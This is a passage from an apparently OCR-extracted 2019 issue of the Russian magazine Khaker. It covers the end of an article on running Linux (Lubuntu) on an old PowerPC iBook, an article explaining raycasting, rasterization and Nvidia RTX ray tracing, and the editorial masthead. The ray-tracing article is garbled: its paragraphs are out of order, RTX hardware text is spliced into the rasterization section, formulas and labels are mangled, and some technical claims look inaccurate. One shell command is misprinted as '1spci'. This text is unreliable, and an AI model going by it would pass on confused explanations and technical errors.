Эта фаза эксперимента была признана мною в целом неудачной. Несмотря на то что Yellow Dog Linux крутился на моем ноутбуке фантастически шустро, отсутствие современного софта, древние браузеры, дохлые репозитории и невозможность запустить все устройства «из коробки» без неуместного шаманства делали работу в этой системе сущим мучением. Наверное, чисто технически можно собрать для YDL нужный набор актуальных программ из исходников, найти недостающие драйверы и «допилить систему напильником» до работоспособного состояния, но мне стало попросту неохота с этим возиться. «Так жить нельзя», — решил я, после чего снес Yellow Dog Linux с жесткого диска к чертовой бабушке.

## ПОПЫТКА HOMEP ДВА: LUBUNTU

В зоопарке дистрибутивов Ubuntu, как я случайно выяснил при поисках драйверов, имеется версия и для PowerPC, причем относительно свежая -Lubuntu 16.04. Порт для РРС считается «неофициальным» и не поддерживается Canonical, о чем в его описании сделана скромная пометка. Наверное, именно поэтому ссылки на ресурсы загрузки и соответствующие зеркала на сайте Ubuntu предсказуемо ведут в никуда. Тем не менее я, проявив <del>упо-</del> <del>ротость</del> упорство и настойчивость, таки нашел живой раздел, откуда пока еще можно загрузить ISO-образ для DVD.

Водружение Lubuntu на iBook в целом не представляет никакой сложности: в точности так же, как и в предыдущем случае, дожидаемся приглашения загрузчика yaboot, жмем Return и идем пить кофе, пока на экране не появится графический интерфейс Live CD, из которого можно запустить программу установки. Сама процедура инсталляции традиционна для Ubuntu и хорошо знакома каждому, кто хотя бы раз в жизни устанавливал эту систему на своем компьютере. Не нужно даже менять разметку дисковых разделов: я выбрал вариант по умолчанию «снести все напрочь», после чего ОС прекрасно установилась, перезагрузилась и запустилась практически без моего участия.

![](_page_37_Picture_49.jpeg)

Lubuntu на iBook — выглядит красиво!

Программ в комплекте поставки тут значительно меньше, чем в Yellow Dog Linux: есть браузер Firefox, мессенджер Pidgin, проигрыватель GNOME Mplayег, простенький текстовый редактор Leafpad и не менее простенький графический — mtPaint. Работает Lubuntu по сравнению с YDL заметно медленнее, но все же терпимо. Главное - работает! Никаких глюков, зависаний и аварийных остановок приложений замечено не было, что меня очень порадовало. А вот беспроводная сеть, несмотря на то что при установке я выбрал использование проприетарных драйверов, работать снова не захотела. Внутри у iBook беспроводной адаптер Broadcom, точную модель которого можно выяснить следующей терминальной командой:

## # 1spci | grep -i Broadcom

В моем случае терминал выдал такой ответ:

0001:10:12.0 Network controller: Broadcom Corporation BCM4318 [AirForce One 54g] 802.11g Wireless LAN Controller (rev 02)

Дальше, руководствуясь инструкциями из интернета, можно попытаться установить bcm43xx-fwcutter и соответствующие драйверы, но я решил не париться и вместо этого просто воткнул в USB-порт первый попавшийся Wi-Fi-адаптер из коробки со старыми компьютерными запчастями. Адаптер - вот чудо! — внезапно заработал сам по себе без плясок с бубном.

Весь остальной необходимый для работы софт отлично устанавливается с помощью «Центра приложений Lubuntu» — репозитории для этой версии системы прекрасно работают. Да, смотреть в окне браузера ролики на YouTube все равно не получается — из-за слабого железа Firefox тормозит и лагает, но я скачал Minitube и юзал при необходимости эту прекрасную ути-ЛИТУ.

#### ОКОНЧАТЕЛЬНЫЕ ВЫВОДЫ

Если сравнивать три ОС, которые я поочередно протестировал на своем iBook, общие результаты этих экспериментов можно свести в следующую таблицу.

![](_page_37_Picture_615.jpeg)

Очевидно, что по совокупности достоинств Lubuntu можно назвать оптимальной ОС для использования на старых «Маках». Она столь же неповоротлива, как «родная» OS X, но в то же время вполне современна и позволяет устанавливать актуальное ПО, версии которого портированы на РРС.

Выбор софта в «Центре приложений», конечно, более скромный, чем в Ubuntu для x86-64, но для непритязательного юзера вполне достаточный. В результате из старого макбука, на котором установлена Lubuntu, получается неплохая пишущая машинка, позволяющая без проблем серфить по интернету, слушать музыку, обмениваться электронной почтой и сочинять заметки в «Хакер».

Кроме всего прочего, есть способ добавить айбуку быстродействия. Для этого следует купить на AliExpress недорогой SSD-накопитель формата mSATA и в комплект к нему — переходник 2,5" mSATA-IDE за очень небольшие деньги. После установки такого чудо-девайса ноут должен летать, как реактивный самолет. С нетерпением жду доставки!  $\mathbb{H}$ 

# ФИЗИКА МИРА НЕРЕАЛЬНОГО

## ШКОЛЬНАЯ ПРОГРАММА НА СТРАЖЕ СОВРЕМЕННОГО 3D

![](_page_38_Picture_5.jpeg)

За последние несколько лет трехмерная графика сделала большой скачок в раз‐ витии: качество и реалистичность соз‐ данных компьютером изображений дос‐ тигли высокого уровня, а популярность VR бьет все рекорды. Но революция в мире компьютерной графики только началась речь о появлении технологий рейтрейсинга в реальном времени. Давай разберемся, что это такое, как мы к этому пришли и как это работает.

#### **РЕАЛЬНОСТЬ ПРОТИВ ЭФФЕКТИВНОСТИ**

Наверняка с уроков физики ты помнишь закон отражения света: угол падения равен углу отражения. Этот закон позволяет в корне поменять кон‐ цепцию виртуального мира. Вместо того чтобы рассчитывать миллиарды лучей, исходящих от одного источника, имея маленькую надежду, что эти лучи попадут в виртуальный глаз, компьютер может думать лишь о нескольких мил‐ лионах лучей (по одному на пиксель экрана), гарантированно важных для создания картинки.

Несмотря на это, во времена зарождения трехмерных компьютерных игр (а это начало 1980‐х — конец 1990‐х годов) процессоры не были достаточно мощны, чтобы рассчитывать путь луча для каждого отдельного пикселя, поэтому разработчики использовали различные хаки — либо уменьшали количество рассчитываемых пикселей, либо применяли менее физически обоснованный способ создания картинки. Об этих уловках мы сейчас и поговорим.

Человеческий глаз воспринимает множество лучей: прямых — от источников света — и отраженных от всевозможных предметов. Камеры фотоаппаратов очень похожи на сетчатку: каждый «пиксель» глаза воспринимает излучение, создающее цвет. Поэтому логичным решением разработчиков было воспользоваться законом обратимости хода лучей и для каждого пикселя экрана по сути, виртуального глаза — рассчитывать, откуда придет луч света и какого он будет цвета.

Wolfenstein 3D — первая действительно популярная игра, разработчики которой этим воспользовались.

Перечисленные допущения приводят к тому, что стены всегда находятся на одном уровне экрана — ровно посередине, поэтому нарисовать их отно‐ сительно просто.

У такого типа игр много заметных особенностей. Например, все существа здесь постоянно повернуты к игроку лицом, так как они не трехмерные, рису‐ ются без использования 3D, на них не падают тени.

Движок Wolfenstein 3D стал большим шагом в компьютерной графике, но разработчикам было понятно, что такого подхода надолго не хватит.

#### **РЕЙКАСТИНГ**

Добиваясь эффективности, программисты решились на множество допущений, которые позволили снизить затраты времени на создание изображения в сотни раз, — это в первую очередь допущения о виртуальном мире.

- 1. Все доступное в игре пространство это комната с прямоугольными (чаще квадратными) стенами.
- 2. Нет лестниц, лифтов, любого вида спусков и подъемов.
- 3. Потолок везде имеет одинаковую высоту.
- 4. Нет других трехмерных объектов, кроме стен, пола и потолка.
- 5. Все остальные сущности это «бил борды», двумерные изображения, расположенные в трехмерном пространстве.

За годы развития этого подхода люди разработали тонны усовершенствований всех возможных аспектов растеризации. Реалистичные тени на объ‐ ектах, имитация фактуры материалов. Особенно стоит отметить комплексный подход к эффективности: GPU, имеющие тысячи ядер, справляются с легко распараллеливающимся процессом проектирования виртуальных точек на реальный экран. И если десять лет назад мало какие компьютеры могли позволить себе выводить 30 кадров в секунду, то сейчас и 60, и 144 кадра в секунду — не редкость.

Такой рост производительности достигается как благодаря увеличению производительности видеокарт, так и из-за программных улучшений: фильтрации невидимых объектов, разбиения сцены на более маленькие блоки и многого другого.

![](_page_38_Picture_18.jpeg)

Для каждого вертикального кусочка предназначен специальный луч, который двигается маленькими шагами — алгоритм каждый раз проверяет, есть ли попадание в препятствие. Как только луч заканчивает свое движение, подсчи‐ тывается количество пройденных шагов, и получается расстояние до стены. Зная это расстояние, мы можем нарисовать стену соответствующей высоты — чем дальше, тем короче стена.

Поскольку все существующие трехмерные модели собраны из треуголь‐ ников, нужно было обязательно сохранить обратную совместимость. Для это‐ го надо проверять случай столкновения луча не со стеной, а с треугольником.

$$
\begin{pmatrix} x \\ y \\ z \end{pmatrix} = \begin{pmatrix} x_1 \\ y_1 \\ z_1 \end{pmatrix} + k \begin{pmatrix} x_2 \\ y_2 \\ z_2 \end{pmatrix} - \begin{pmatrix} x_1 \\ y_1 \\ z_1 \end{pmatrix}
$$

Процесс начинается с того, что находится плоскость, в которой лежит треугольник.

Так, из трех точек треугольника (Q<sub>1</sub>, Q<sub>2</sub>, Q<sub>3</sub>) и двух точек прямой мы можем получить неизвестный коэффициент уравнения прямой.

$$
k = -\frac{D}{Ax_2 + By_2 + Cz_2}
$$

Неизвестный коэффициент уравнения прямой в случае, если Р<sub>1</sub>(0, 0, 0)

Если k > 0, значит, пересечение есть. Необходимо лишь проверить, попадает ли точка пересечения в сам треугольник. И здесь мы вспоминаем школьную геометрию: сумма внутренних углов треугольника равна 180°.

#### **РАСТЕРИЗАЦИЯ**

Желание приблизить картинку к реальному миру потребовало в корне изменить принцип отрисовки. Мощность компьютеров возросла, и вместо отдель‐ ных лучей, которые попадают исключительно в стены, стало возможно использовать самую простую геометрическую фигуру — треугольник.

Теперь, когда процесс рендеринга разобран, давай посмотрим, как это работает в жизни.

Возьмем решение Nvidia RTX, которое работает на серии видеокарт GeForce 20. Несмотря на то что внутреннее строение и механизм работы видеокарт — большой секрет, благодаря спецификациям и статьям в научных журналах мы можем попытаться понять, что же происходит внутри.

Треугольник задается тремя отдельными точками, в каждую из которых возможно отправить виртуальный луч. Треугольник остается самим собой всегда, даже после попадания из трехмерного пространства в двумерное.

![](_page_38_Picture_26.jpeg)

Схематическое отображение предмета на экран

Каждая точка каждого объекта в трехмерном пространстве переводится в точку на экране, а затем определенные точки — изначально заданные в модели треугольники — соединяются. Так получается изображение исходного объекта.

![](_page_38_Picture_29.jpeg)

Проецирование точки из пространства на плоскость экрана, вид сбоку

Конструкция этих видеокарт включает два вида ядер — обычные и тензорные. Обычные ядра, или, как они названы здесь, **CUDA**, как и во всех других видеокартах, могут заниматься растеризацией, используя стандартные шейдеры. Однако, объединяясь в блоки по 64 ядра, CUDA образуют спе‐ циальный блок — ядро, которое способно выполнять рейтрейсинг, — это **RT** . В каждой видеокарте их количество начинается от 68. **core**

Тензорные же ядра, которые в каждой видеокарте исчисляются сотнями, предназначены для быстрой работы нейронных сетей. Их главная задача здесь — запуск специальной сети Nvidia — **DLSS** (Deep Learning Super Sampling), которая позволяет в режиме реального времени увеличивать разрешение изображения вдвое: создавать из Full HD 4K и убирать шум.

Так как из треугольников можно составить любую фигуру и любой трехмерный объект, было решено основываться на этом, и до сих пор все механизмы рен‐ деринга в реальном времени работают по такому механизму.

#### **Плюсы и минусы растеризации**

Однако сама концепция проецирования треугольников далека от идеала и дает некоторые побочные эффекты: изображение может быть угловатым, нуждается в сглаживании, а чтобы добавить в игру зеркало, требуются неимоверные усилия и выдумка.

#### **РЕЙТРЕЙСИНГ**

Исправляя все недостатки растеризации, программисты решили вернуться к истокам — к отправке лучей света от каждого пикселя экрана в трехмерный мир. Благодаря сверхвысокой мощности современных графических процес‐ соров и их способности параллельной работы, рейтрейсингу дали зеленый свет.

#### **Принцип работы рей трей синга**

Вместо того чтобы идти маленькими шагами, как это было в алгоритме рейкастинга, для рейтрейсинга используется вся сила математики.

Уравнение прямой — ключ к пониманию рейтрейсинга

Здесь  $P_1(x_1, y_1, z_1)$  — это координаты камеры (для упрощения процесса обычно нули), а  $\mathsf{P}_2$ (x<sub>2</sub>, y<sub>2</sub>, z<sub>2</sub>) — координаты пикселя на виртуальном экране.

$$
\begin{pmatrix} x \ y \ z \end{pmatrix} = (Q_2 - Q_1) \cdot (Q_3 - Q_1)
$$
  
Komnohehtel hopmanu nnockocth  

$$
Ax + By + Cz + D = 0
$$
ypashehue nlockocth

![](_page_38_Figure_50.jpeg)

Ключевая черта рейтрейсинга в том, что на одном треугольнике эта серия вычислений не заканчивается, ведь некоторые поверхности могут быть зер‐ кальными или просто блестеть. В таком случае луч не останавливается, а отражается от этого треугольника и снова ищет себе цель.

По мимо отражения, учитываются и другие свойства, присущие натураль‐ ным лучам.

#### **РЕЙТРЕЙСИНГ НА РЕАЛЬНОМ ОБОРУДОВАНИИ**

В первую очередь видеокарта создает множество лучей, которые испуска‐ ются из камеры в сцену, возвращаются и создают изображение формата Full HD, — этим занимаются ядра рейтрейсинга. Затем, с использованием DLSS и тензорных ядер, из изображения убирается шум, а разрешение увеличивается вдвое. Полученное изображение будет итоговым, оно появляется на экране.

Может показаться, что все эти навороты не нужны, но стоит сравнить результаты работы, и становится ясно, зачем в эту технологию вкладывались миллионы долларов и тысячи часов работы ученых и программистов.

![](_page_38_Figure_60.jpeg)

Сравнение рейкастинга и рейтрейсинга

Хотя рейтрейсинг в реальном времени — это только зарождающаяся индустрия, [но результат завораживает уже](https://www.youtube.com/watch?v=rpUm0N4Hsd8) сейчас. Посмотри, например, минутный ролик в 4K с рендером Battlefield V на RTX. Нам же остается только ждать следующего шага в развитии видеокарт, ну или хотя бы пока нынешний уровень Станет по карману. Н

![](_page_39_Picture_0.jpeg)

#### №07 (244)

Главный редактор **Андрей Письменный** pismenny@glc.ru

Зам. главного редактора по техническим вопросам **Илья Русанен** rusanen@glc.ru

Выпускающий редактор glazkov@glc.ru

**Алексей Глазков**

Литературный редактор **Ев гения Шарипова**

#### РЕДАКТОРЫ РУБРИК

**Андрей Письменный** pismenny@glc.ru

**Илья Русанен** rusanen@glc.ru **Иван «aLLy» Андреев**

**Ев гений Зобнин** zobnin@glc.ru

iam@russiansecurity.expert **Андрей Васильков**

**Татьяна Чупрова** chuprova@glc.ru

the.angstroem@gmail.com

**Валентин Холмогоров** valentin@holmogorov.ru

**Виктор Олейников** fabulous.faberge@yandex.ru

#### MEGANEWS

**Мария Нефёдова** nefedova@glc.ru

#### АРТ

#### **yambuto**

yambuto@gmail.com

РЕКЛАМА

Директор по спецпроектам **Анна Яков лева**

[yakovleva.a@glc.ru](mailto:yakovleva.a@glc.ru)

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Вопросы по подписке: [lapina@glc.ru](mailto:lapina@glc.ru) Вопросы по материалам: [support@glc.ru](mailto:support@glc.ru%E2%80%8B)

Адрес редакции: 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Издатель: ИП Югай Александр Олегович, 400046, Волгоградская область, г. Волгоград, ул. Дружбы народов, д. 54. Учредитель: ООО «Медиа Кар» 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство Эл № ФС77-67001 от 30. 08.2016 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2019